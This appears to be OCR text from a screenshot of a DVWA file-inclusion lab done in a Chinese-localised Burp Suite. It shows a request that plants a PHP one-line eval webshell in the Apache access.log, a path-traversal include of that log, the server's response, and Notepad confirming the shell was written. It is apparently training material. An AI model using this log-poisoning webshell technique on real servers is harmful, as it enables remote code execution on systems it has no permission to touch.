 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 
2
1
拼接一句话木马
<?php eval($_POST['123']);?>
目标: http://10.0.0.133:91
请求
Raw 参数 头 Hex
GET /dvwa/vulnerabilities/fi/?page=include.php<?php eval($_POST['123']);?> HTTP/1.1
Host: 10.0.0.133:91
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://10.0.0.133:91/dvwa/vulnerabilities/fi/?page=../../../../Apache/logs/access.log
Cookie: security=low; PHPSESSID=ea2123e59ca8cd9f0c4ff50eb230e127
Connection: close
Raw 头 Hex HTML Render
3
HTTP/1.1 200 OK
Date: Mon, 28 Feb 2022 15:48:12 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 3770
Connection: close
Content-Type: text/html;charset=utf-8
<br />
<b>Warning</b>:  include(include.php&lt;?php) [<a
href='function.include'>function.include</a>]: failed to
open stream: No such file or directory in
<b>C:\phpStudy\WWW\DVWA\vulnerabilities\fi\index.p
hp</b> on line <b>36</b><br />
<br />
<b>Warning</b>:  include() [<a
href='function.include'>function.include</a>]: Failed
opening 'include.php&lt;?php' for inclusion
(include_path='.;C:\php5\pear;../../external/phpids/0.6/li
b/') in
<b>C:\phpStudy\WWW\DVWA\vulnerabilities\fi\index.p
hp</b> on line <b>36</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=UTF-8" />
<title>Vulnerability: File Inclusion :: Damn
Vulnerable Web Application (DVWA) v1.10
10.0.0.133-Windows Server 2003 - VMware Workstation
Workstation
主页 × 我的计算机 × 10.0.0.133-Windows Server... × 10.0.0.135-Windows 10 x64 ×
ph
文件(
C:\phpStudy\Apache\logs
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\Apache\logs 转到
名称 大小 类型 修改日期 属性
httpd.pid 1 KB PID 文件 2022-2-28 23:42 A
access.lo 2 KB 文本文档 2022-2-28 23:48 A
4
error.log 1 KB 文本文档 2022-2-28 23:42 A
121
121
121
121
122
122
122
122
122
122
122
122
122
access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
+0800] "GET /dvwa/vulnerabilities/fi/?page=../../../../Apache/logs/access.log HTTP/1.1" 200 3250
+0800] "GET /.svn/entries HTTP/1.1" 404 210
+0800] "GET /info.php HTTP/1.1" 404 206
+0800] "GET /test.php HTTP/1.1" 404 206
+0800] "GET /.git/config HTTP/1.1" 404 209
+0800] "GET /phpinfo.php HTTP/1.1" 200 58624
+0800] "GET /pmd/index.php HTTP/1.1" 404 211
+0800] "GET /i.php HTTP/1.1" 404 203
+0800] "GET /dvwa/vulnerabilities/fi/?page=../../../../Apache/logs/access.log HTTP/1.1" 200 3929
+0800] "GET /.svn/entries HTTP/1.1" 404 210
+0800] "GET /info.php HTTP/1.1" 404 206
+0800] "GET /test.php HTTP/1.1" 404 206
+0800] "GET /phpinfo.php HTTP/1.1" 200 58624
+0800] "GET /i.php HTTP/1.1" 404 203
+0800] "GET /pmd/index.php HTTP/1.1" 404 211
+0800] "GET /.git/config HTTP/1.1" 404 209
+0800] "GET /dvwa/vulnerabilities/fi/?page=include.php<?php eval($_POST['123']);?>
5
成功写入一
句话木马